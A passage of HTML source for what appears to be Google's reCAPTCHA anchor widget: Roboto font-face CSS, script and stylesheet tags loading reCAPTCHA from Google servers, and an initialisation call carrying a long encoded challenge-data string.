  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N8yBm720fd3udBv5udQkiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N8yBm720fd3udBv5udQkiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N8yBm720fd3udBv5udQkiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CrsOAw68qQml2PcKpIwnCnBPCmkURwrPDncO3w5jDhBbDpyB5JgVHY8KPwqstIcOrw71RwqJTKcKPwqnDosOvw5o9w5/CgQpsIgvCpcOVw5JBXcKHw5DDhMKDw4/Cogo/[base64]/CtcKIw6DCsMK+wpVCDy3CncKrw7vDpUlpDsKSw43CnC5AwrN8PUwiwo0eOGbDuG0tw7ooFkxzwovCi0Q9woh/DcK/VxrDvXPCl8O5w6HDmMKkX8Ktwps0wq/Co8KbwoZ4NcO8wrHChsKJFcKQQQPDnsO5Kx/Dl0NbL8KDwr/CocOcR8KHUcKCwp7CvHvDvxrDpCDCuQ7CkcOJLDoFw5tyw6HDrsKWO3/Dq0XCjSslw6fCqsKeEcKjwoMUw4JHwpLClcOyfcOwBk/CqMKEw57DlTvCuWLDuMKWw41gCMOCVV0nSsKqO8KNDsKrPXMKAsK4wqIqDHbCr8KtXcOqw6sVwq8cUl9jw49jw4zCjMKVWcKwwrMpw5nDvMKhwqXDvWgqc8KGwpLDlQrDr8OWw588wqtRwprCv8O9w4jCnQ50w6BZwpN5w5XCoSPCm2B+TE1UIcK/wpU/EMOLw5rDqk/Dl8Ofw7xTasONbHDDvcK7GBQvZjkAwp1nwpUeZWnDmMOoR1PDr8KaAHAewr9VFMO2w6bCgA7CllbCihjDlcK0wqzCj8OGdsK5YG3Dq0ZRw49nScO/w7xvw5o7PsO0MTTDi8K9ScKrw5jDjMKBc08COMOjw7fDuUwqwpbCjnfCscOECsOqPDXDqDDDlwTCisOGBnLDsj4twr45HgBLPsOsw5NSNcKSw5fChkHCoF/DisKPw5/DljtDw6XDolNqbsKbwrzDmBjCqxhbwpHCvF4rwo/[base64]/[base64]/f0FKARLCl8OOwq3DgSnDkcKtw4ohw4M+wpgdwos3ZAzCmMKbGcK2H8OmJsOqW8Krwp8nw490Yj0NVF83w4DDlR/DjWNEwqzCrcO2ahUEODjDtsKbBi1pMMK6chrCqMKaOl4NwqVvworCnsOBVxXChS/Dh8KbwqvCmMKlGTzCqW7Dgm/CsMO4HHHDtBUrMT7Cjh4qw4/DnsOPVTvDtRwNw7nCt8Kqw4bCocKZSlBgdi0WL8K8wpFWEcOPNWVVw70jw6nCqzzDssOFw588aVpWwqhzw4Jtw7/DqT3ClcOCw4oVwpsNw4LDu0JQHmrDsxvClUFTAiYaesKDwqZEbsOawpTCgsKbLsOUwp3CqcOPETp1EgXDmsObw5c/XwjDsRQ6CjImM8O0NA7CpsKAw5QEbBdLSQ/DiMKeIsKtNMK2wrbDiMOQDm7Dm0bDoTcEw4XDscOxbErCri4rR2rDsTkHw5EIKcOlGgXDuTfDrMKwf0APP3HCuCEEw78xdHkuwr9mwp8TRXPDjsKlwpjChnAPS8KHFcKqYMOXeXgXGcKrOMKmwq4Cw6vCiwVmHT3DqWsZBsKABX1XHCINN1AoMz/CuE/DpUrDmigWwpAyw4JNS8KSNlwSEMKRw73DlsKOw7/[base64]/[base64]/Dr8KOOTRdw7bCijjClMKHwrcMRQLDt8OCNG/Cn8OXHzADYMKub8OQw4VkbgvDosOcw7DDmybDs8OuWsKNN8O8esOIIRkjOcOQwrHDnFUow54ZBFjDtQvDsDPDuMO7DxIHwp3DhcOdwrbDusOmwqY+w6g0w50yw7REwogjwq3Dn8Khw4R9wrlBb1rCqMKtwrM+wpJYw51sLMOtCMKdw4LDicOWw7EmcV/[base64]/Cv3UAOcKTNRE1SsOqAcO6AUvCoTwOak9RIRoZIsKcwrFsw7UqwpHCgcO/DMKDDMOtw57CocOpcVHDhMKZw6HCkzAVwotww6/CmcKVHsKMFMO2Hwx+wqtmWcONEHc9w7bDgUHDhGZ/[base64]/DrUo5Ey/[base64]/DiknCp0Ucw63DisO3OcORwojCnh3DucOcw6HDiMK8ZMOvwo3DkQBSwq5CHMKvw6/DpWBsf1HDpQBrw5/CisKnYMOJw4jDgsKOOsKRw5ZUWMODQMK7D8K1O0oUwpJ7w7VOwoZSwr/Dtk1IwpBlVnnDlXAfw53DqsOgS18XZUlfYRDDssOYwojDug5Ww6gDGhU3MmJmwr8Fc1IOEXUWTn/Ctillw5XDjCnDo8KXw5HCpHJJC2cVw5/DjljCnsOVw6sewqFPw6rCjMKRw4IfCyDClcKhw5Etwopuw7nDrsK+w6/[base64]/XMKRQjMGZsKswqVyJsOqwqsYSsOfwothdsKCPMOsw5BWfsK5WcK3wqTCh39aw64qaVrDuEvCrcKjwr/[base64]/CjMOBDFjCtMOKw4fCo0/CjMOcw4PDqRl5wp/Co8OCN0Rqwrg2wrgHWBzCoVdzCcKGwpo5wrrCoAwwwpcGccOHEcO2wovCqcKmw6PCm3V9w7ENwo/Cg8Kpwq/DiXnCgMOEBsKUw7/DvQZUeBA0DFTCq8K7wrgww7Bnwq46K8OZEsKxw4zDiBbClgotwqlRGUvCv8KJwo1ocF4zAcK1wpFSU8ObSENBw74fw5JFM37CgsOTw4vDqsOGJykHw7bDk8KBw4/DqSLDgzfDqXXDp8KQw5YFwrJnw5zDpxHDnSkfw6t0TRDDqcOoDSDDg8O2ATPDrcKXW8KkCUjDtsO0w7/CmUwcLcOnwpXCvgAtwoVqwobDlUsZw7I3RAFaasOBwrkHw502w51lFVV/[base64]/CpHzCpgFewrQWLcOkwrXDvcKeVsK4wo/CnMKNwq0TOg7Ck8K0woXCscKOQ2HDiQBDwqrDrDwHw4bChmnCo1JYfGojUMOKY0ZqRRDDmkLCsMOfwqrCpsKFEl/CnhLCtjkwDCzClMO9wqpdw5Vjw61vwr56M0XCmnPDjsKDRsOSPcKrVj88w4XCmXcUw4XCk3XCpcKdSMOoZSfCo8OfwrXDo8KTw5USw5bCocONwr/Cr0RhwrUrMHXDj8KMw7zCsMKZRjAIJH8DwoshfMKrwrxYZcOxwrPDtcK4wp7DpMKxw4djw6vDo8OYw4ZgwrZCwqDCnREAfcKnZQtAwrzDrsKMwpZkw599w5jDkyJKYcKJFMKYFWY5K1srI38dUg/CszfDoRDCrcKowoMzwrnDtMOnQ0s3S3hbwpdTf8OlwqnDocKnwqN/UMOXw69xeMKXwp0Yf8KgJVDCh8O2QybCvsKsF2wkCsO1w5draxxQL3LCiMOTTlUSNz3CkVYpw53CqDtKwq3ChkDDoCVbwpjCn8O1fkbCisOKdMKiw4xRY8KkwpMiw5QFwr/CusOYwqwGRATCmMOiIWo9wqvCrBBMGcODEkHDr1QlJm7Dq8KZd3jCosOZwoR/wpTCpsOGAMOmZHLDhsO2f1dZCQAsBMO3IiATw7lWPsO7w7bCpH1kEkzCsibCoRIoUsKkwr5afEoMMgTCtMKsw74yK8K1PcOUTRtUw6R9wp/CtmnCqMK1w7fDucKjw4rDnTkewrPDq2w3wo3DtMKmQcKEw6DCtsKSeFfDm8KtTMK6LsOdw7pHC8OUWEHDqcOfKz/[base64]/wqXCgMKrcmwXVMOeRxLDpsO4wrXDpA9GHMKSCkDDlcKWXyEabMOWZkFNw4HCu0Mww5kpACzDlcKSwoLDu8OcwrbDm8OML8OOw7HDpsK6dMO9w4fDnsKRwr3DgHgYAMOHworCosOvw6wKKhcAQ8O6w4XDrzp/w5x+w7vDlHZ5wr7DlkPCmcKiw6HDisOBwp7CpMK1fMOXEMKndcOqw4N4wo5Aw6Jyw7PCvcO6wo0dJsKwHDLDoAHCrAXDnMKlwrXCnyjChsKXfRFwWjnDoCrDosOqWMKIHi3DpsK4O2h2R8OMLwXCrMKdHsKGw7MeOj8uw4HDjMOywpjDrANtwp/DhsOEaMK3KcK9Az/DoDI0WjjDqDbCqBnDlXAcwrBUYsOvw6V1UsOXacKALMOGwpZyeS3Dt8KSw6NWGsO7w59nw5fCmUt4w5nDmmpdb3cELRrCv8KRw5NRwp/[base64]/w6HDmMK7w6vDohHCr8ORw6Ukw7HDh3fDoX53cS0aEhzCpcKjw5hfHMOVwpcKwp4BwrxYQcKDw4fDgcOwNSgoE8OowqdBwozCvCdBKMO0RGLCmcO2NsKtIsOlw5dOwpNXccOeIcKfNMOQwoXDosK3w43CpsOEOznCqsOIwr09woDDrRNCwp1Qwr7DuAMuw4zCpnhTwp/[base64]/[base64]/[base64]/w4w5w5haesKFACQgwohlKx/DnsOpw6xoHcK3wrbDvkIGBsO1wqvDmMOvwr7Dm04ybcKWBcKow7A8e2wJw4VZwpjDjsKswq82Tn7CoT3Dl8Obw6hpwoUBwr/CijELHsKoTkh0w53DnwnCvsO9w48Rw6TCqsOIe0duS8OZwp/[base64]/w4rCt8KzfcO+w5LDgMKMDDrDqh3Dp8Kow4TDo8KqTXNVLcOudMOOwoQHwpAVJUI4Chs2wpzCmFDDv8KBUQHDlX/CmksUYGDDoQk1GcOBasO9Dj7DqgrDlsO7wpVBwrIlPDbCgMK0w7IxClDCjCzDmClhPsOfwobChj5aw5HCv8OiAlgPw6nCusOVcXPCkzESwpphKMK8SMKSwpHDqE3Dj8Oxwr/Cm8Klw6F6eMOtw4jCvSY2w4LDqMOefDDCvU8eNhnCuFvDmsO5w7NQDznDpW7DuMObwqMVwpjDil3DjCxcwqPChiPChsOqAEw+QEnCtQHDtcOAwqHChcOqZWXCk1fDhMO2RcOFw4nChxV1w48XIcKlbwkuR8OOw5Jxwq/[base64]/RcKifETCqsObwpx9DcO9ADY6w7XCp8OqVMOew57DhFjCoEMgYQs/[base64]/DpynDssOBw73CsghcwqzDnC3CjMKQX8Kuw57CqhVew6p4AMOow5BXH2nCkVFhQ8OJwonCssO8w7PCqyRew7sgYQnDhQzCkkTCg8OPfisow7/DnsOYw7vDoMK9wrfCoMO0HTDCo8KIw4HDmFMnwp7Cp1TDv8OtccKZwpPCgMKAKD/DrW3Du8K4AsKcwrvCvyBaw53CvMOew41mHcONMUfCusO+TVVxw47CuDNqYsOmwrB2YMKYw7h3w5M1w7cFwpYJLcKmwrXChsKbw6nDhcKpLh7Dt1zCjxTCvTRBwqjDpXckYsKCw6ZkeMO5JCE/[base64]/w4fCpcKUWhIEwpDDsC7CpAYnwpoDwozDqURUSkQawrTCgcOrMsKGLmTChVjCicO7w4DDujsYFMKQVC/DigjCm8Ojwq44bhnCi8K1VQY+PQLDtsOqwqJTwpHDuMOvw47DrsKtwonCp3DCqwNuXFwQwq3DuMOmUCzCnMOywpNBwrHDvMOpwrbCk8OUwq/CtcOJwoHChcKDS8OaR8Olw4/DnHFGwq3Cg28sJcOjKj9lNsO+w6oPw4hsw6vCocOCHXQlwpMwcsKKwrRyw5rDsm/CrVfCg0ESwr/CmU9bw499D2nClg7DsMOtHsKYSSg3acK0ZsOyMxDDqjrCj8KyVTzDmcO+wqDCkAMIUcOhasOPw4suesOcw4fCqgoBw4/CkMOOehfDvQnDvcKvwprDiQzDqk0hE8K2ACPDk1LCn8O4w78gSMKobCM4a8K5w4vCojDDpcKyIsOew7XDkcK+woFjfjrCt2TDnSgDw6x1wqnDkcK+w4/CkMKcw7LDpC1eTMOpeWcMTEzDpVwAwqPDoknCjHDCgsOywoRDw5s+HsKzVsOgWMKJw5llRBDDqsKMw6V+WcOycw7CtsKqwobCosOzSzLClyUcTMKAw7/ClX/CkHbCiBnCvcKeOcOOw6l8AMO0cwsWHsOww6nDkcKkw4h0WVnDscOpw7/[base64]/CsQsswr4BGBhQXMKEw7rDn2bCpAHCryNDw4nCkcOdLXDCugJHekrCumnCk1NEwqVOw4HDpcKhw57DsnXDtMKOw6rCqsOcw7JgEMOMKMOWERlwGnEieMOmw64hwrkhwqYuw6xsw4p3w452wq/DnMO4XAoMwrpEWyrDgMOBB8Kgw7/CkcKGH8OqSC/Chh7DkcKyW1/Dg8KxwpfCh8KwQ8OldcKqN8K+aEfDt8K6TA9pwqZYLsOpw5wDwp/Dk8OVPgxHwoQbQMK7SMKWPR/DiUXDjMKhfMOYesK1dsKqS3Jyw6J1w5gbw6YGIcOPwrPCn3vDtMOrwofCqcKAw7jCtsKSw4vCs8Kjw6nCnUwyDXVvLsKow5QqdG/[base64]/DtsKww6XDpMOkwofCgjfCrwTClm48OHTCgGjDhijCp8KiNsKxfU9+dVTCnsOIH1jDhMOGw5/DvcOVAgQ1wpXDkRbCtcO/w5VJw5VpLcKRYMKrd8K3MTDDvkDChcOrHG5lw6d5wolfwrfDgm0STkoBHcOSw4lhXjTDh8K0RcKnFcKzwolFw4vDnCPCnmHCpRPDhcKsL8K3WkRhRW9cd8K8S8ONMcOgZFolw5XDtXrDr8OuAcOXwqnCmsKwwqx6DsO/wovCmzbDt8Kqwp3Cr1YowoViw6fChcKsw7DCiWjDuTQOwo7CjsKfw7Q5wp3DihMewojCm2gaZsOvN8Ohw7Rvw61bw5PCssOLPQBcw7EOw5/CiEjDpXjDtWfDpmQew6d9Z8KnRH3DqEMDXV4nX8Kswr7CkAxmwoXDucK4w7DDmmQECF8nwr/DnE7DnHMZKDwRTsK1wo45TsOKw6fChzYYbMKTwobCpcK9N8OZGMOpwpsAS8OxAxoSbsOiw5/CpcKOw7JHw6UUHHjCpyfCvMKIw4bDhsKiJgciIjkJFBLDiG3CpxnDqScAwqLCs2HChgjCn8Klw6YHwoQuKmBPHMKJw7fDrzMuwo/CvgRYwqzCm2snw4QUw7F/w6oOwpDCj8OtGcO+wrR0aSFhw6DDiHjCqcOpfW9CwonCoko5BsKkEiYkKjRsGMOswpHCs8KlRsKAwr3DoxHDlgPCp3cMw5/CqnzCmRnDvsOwZVY6wonDqzHDvxnCm8O8YgkuWMKVw7BcLBfDssKlw5jCncKNfsOlwoYtYw04Vj/Cpz7CvMOBH8KIQlPCsmILbcKLwpEtw4p7wr3CmMOLwr/CgMKAKcOaf0bDg8Olw4rCrndXw6gGdsKJwqVJBcOobFvDrHrDoTMlLMOmcVbDtcOtwoTChyrConnCtcKTGGltwrbDgznCv27DtzZILsOXdsOoBmjDgcKqwpTDksKqQwTCsWsUNcKQJsOYwotnwq/[base64]/Cn8KiUcOtFMKtMcK1VsOxw6DCrlosw4wIwqs+wr3DhEHDi2DCsVfDnkfDmV3Cpiw3IHI1wrLDviHDhsKXUisMK17DjcK+HX7DsiPDik3CoMOOw7LCqcOMDD/ClyFgw7Bhw75TwqM9wpFBfMOSFGlPXWLCqMKOwrRyw7YcVMOCwohbwqXDiXnCnMOwVcKBw4bDgsKvSMKIw4nCpMOKdsKLYMKIw6nCg8OZwo00w7EswqnDgHISwpTCiyfDrsKPwpgLw7/[base64]/DtH7DrCt8w7zDjxbDowNyIHt2w7LCjybCvMOXQVBgN8OjK2DCi8OZw6jDgBbCi8KJZ0lawrdqwpZ7UA7Chn7Di8OHw4w/w67CrRnDhltbwofCjVpLBGFjwoJwwrXCs8Ogw4MEwoQeS8O0XEc0Gw9ASH/CmsKVw5osw5Eiw4rDssKwacK2f8KWXXbCq3bDmMOcYRoPHEFew7Z6KmLDvMKgdsKdwo7DrXLCvcKdwqHDosKtworDmQ3DmsKaXFTCmsKawprDrMOjw6/DhcODZQLCrkDCl8O6w5fDgMKKWcOJw7rCqExLOEAeesONKFZFE8OxOsOwCksrwrHCrcOlT8KIXEcNwpvDn0oIwowxBMO2wqLCgWkJw4k/FcKLw7vDusKfw4rDiMKAV8KdbhhQFB/DuMO1wrk5wpB0RmAsw6TCtlPDncKtw5fCk8OqwqHCosOxwpYSBcK4Vh7CvBTDocOAwqBOFMKnL27CtyfDmMO/wpzDkcOHfxTCkcKpN3zCozQrRcOXwqHDjcKsw5QSFxRPTGPDuMKew7oWesO9FXXDicK/YmjDssOsw5lES8KGAcKKXsKcLMK3wpNHwqjCmBgBwqljw5DDmEdAwqrDrVcdwqzCsWBAB8KMw6t+w7zCjQvCshxMw6fDjcOvwq3CgsKGw4wHKywoAR/Cgi0KXMKVYSXDjsKgYChuXMOgwqNbIR4jJ8Kpw6TCrEXCo8KyFcOVfsKEYsKMw75MPiEFVTsWUQFswqzDokUvFyBSw6Ixw5UVw5/[base64]/[base64]/DgCrDiyHDlUwjw7fDn8KJQcOmBMKyTR4zwq05w7cBTGfCnzJ2w5zDlxnCo3orwr3DmzfDj2B2w5jDpVMGw7o8w5rDgjLDrwohw7bDgmJbEG14fG/[base64]/DuEXDh1nDucKvwoRkHSbCj0cxwp1Fw7dfw7tMLcOTFxtiw77Cg8KXw6jCsiXCigjClU/[base64]/w6XDocO1w792woHCtcKRPCF5w7zCuhLCi0RrccO3JsKJwoHCtMKrwq3CqMOdalzDncKgRHfDuRxbZGswwqZ1wo1lwrPChMK+w7XCoMKBwpRcWhnDm3wjw7fCgMK8cQVIw4Z+w71fwqXCtcKIw6/DqsONbSkWwoMwwqRgYA3CpMK5w5UrwqR9wr9IQyfDhMKuBCggDBHCtsKkE8O5wo7Dr8OacMKww70mP8KmwqERwr/CjMOsVWJZwqAtw51jwrwUw6PDi8KRUMKjwpZvexfDpFQFw44wQhwBw68Aw7vDqMO8wrLDpMK2w5kjwoB3E1nDncKswofDgGLChcOea8KMw7zDhMK2V8KRSMO5XDDDpsK2Sm7DgsKHOcOzU0/CucOSaMOEw7B1UcKQw7nCskNQwrkgeAQcwp7DnlXDksOEwrvDqsKkOTpbw6nDvsOEwpHCk1vCux5awq9qQMOhYsKOwrTCkMKYwp/[base64]/XiTCksO7ZcOcw4lYTcKcwptkQXfCgAjChUvCqyPCmcOtVAzDnMOEGMKCw68HG8KvIiDDrMKEMDkUWsK7HjFuw5A3V8Kee3XDucO6wrLCgR5rWsKyXhQnwpMWw7DCkMKFAcKoRsOOw71bwo7DiMKQw6/DpFk1BMOywoxowpTDhnoow6nDuz3CkMKFwqw2wrvDrQnCtRVaw594YMKjw6/CggnDocO5wrLDq8Oxwqg2McO+wqEHOcKDTMKReMKCwo/DjwxdwrJQekF2OWIbEjvCmcKeciTDtMOEOcOMw6zChjTDrMKZSA4fJ8OuZDs3V8OXbibDlAEPPMKbw47DscKfK0/CrkvDosOXwqbCocKNesKgw6bClBzCsMKLw5B8w5sAERPDnTEgw6BLw5EdfVhSwrzDjMKgLcOLCUzDlmB3wo3DssOCw57DgGdtw4HDrMKudMK7cxJgShjDgEEQb8KEwpXDvFIYJ0E6eSPCk2zDnBgKwrY2MUTCohTDjkB/GsOIw5HCkWnDmsOqZ1pNw6c2YTEZw5XDv8K+w4gbwrE/w6NfwpDDuzY5VlDDkVALNcOOAMOmwqDCvTXCgTbDvCwcXsK1woZkLD7DhcO8wqLDngvCusO1w5DDsWFTGwDDth/DhsK1wpclw5fCiV9RwrXDjGcMw6rDoXIeHcKbX8KlDsKUwrxEw7PDmcOVOCXDkQ/ClyDCiBjDvV/DnFfCugzDrsKGH8KPIMKnH8KbBlPCln4awrbCt0ITFWwyLwTDsUPCqTrCrsKLeUNswr1Bwqdcw5fCvcOte08dw7nCpsK5wqTDhcKVwqjDscORVHbCphI/[base64]/w6BzwoRawoPDjsOZw57Do0VTYcKTGMKvw49uwpTCqMKYw7A8Ry9xwr/DvGBVPAXDhkMuC8Khw4cswrnCvzhNwrHDigvDn8O/wpTDgcOtwo7Do8OqwpMXH8KHO3zCo8OUQsOqcMKCwoUvw7bDskgwwqbDv31Ow6vDqU0hWyDDnBTCpcOLwrLCtsOzw5trSB9Xw6zCoMK2f8KWw50YwrjCqcKww4nCqMKsbMO+w5bClEI6w6oHXwY4w6Q2eMOHXjZLw7I1wrnCtmo+w7jCpcKZFzM5AwTDk3fCusOSw4/CtMKiwrhXX35Mwo/DjQDCgMKTQkR8wp7DhMKQw5EdF3hKw73Di37CqcKNw5cJYcKzWMKYwrPCsm/DkMOgw5pYwpdnW8O4w5kTVcKfw7PCmsKTwrbCmWHDs8KdwoJ5wo1Lwo5uf8Kdw5d0wqrDi0J4H0jDrcOkw4JmTTocw5fDgkzCncOlw78Sw7vDtxvDnARaZ2DDtXPDoEgHL0bDuQzCjcKVwq3Dn8K4w7MbG8O8ScOvw5zDtiXCkEzCgjbDiB/[base64]/WMKuw6kVGQEXf8OiD8KWwoplSMOVTMOlw5Zww5XDuDrDrcOEw57CrW3Dr8K+C0vDvcK0AsKtR8Kkw67CkFl6bsKWw4fDq8KFEMKxwqkxwoXDjCYbw4gCacKzwoTCjsOrScOcSmLDjko6TBFSZybCgz3CqcK9fFUawr/Dl1BowrDDicKzw6nCpsOZAkjCjgbDhiLDlkhoFMOYehAAwqDCvMOXEcOGG2VTa8K/w6NJw4jCmsOSL8KNWkbDmR/Cg8KVMsKyIcOZw5lBw7bCvm44H8K5wrEyw5hLwqBnw7Bqwqw5w6DDq8KHY1bDtA5NFD3Dk1rCvjZpaDwFw5Adw5LDncKHwqsGT8KaDmVGZsOGNsK4d8KgwqRgw4pnS8OyXR9Jwp7DisKawpPDkmtxfU/DiD5hJcOaW2HCjgTDqmLCusOvXsOowojDnsOTe8OnKEzChMKRw6dzw6I+O8OewonDoxPCj8KLVldNwr4Xwp3CqzzDgX3DpSojwr5WFwLCrcKnwpTDlMKVQsO+wonDoSzDqzJ1PDnCoREIYEpiwrrClcOxAsKBw5sxw5/Cg3/CscO/[base64]/Cr1B7ZEnDv1QVaMOkw53DusO6w5g2ZsK2E8O0VcK1w6zCigdICcO8w4XDoVjDhMOLRyc2woHDvBQwBMOVfE7Ct8Knw64TwrdmwpfDrh5Lw5/Dn8Oow4vDvWZMwqzDgMOANn1Mwp/[base64]/woIww47Cq8OhwrfCoirCgsOjDmPDmh7Do8K/[base64]/DiMKPBsOGw5zDsQgBEiwYKG11MDNuwrnDsDd5NcKVw63DkMKVw4vCqMOtOMOAwoXDqMKxw5XDuyA9VcOhWVvDkMKKw55Tw4DDssOsY8Kke0bCgB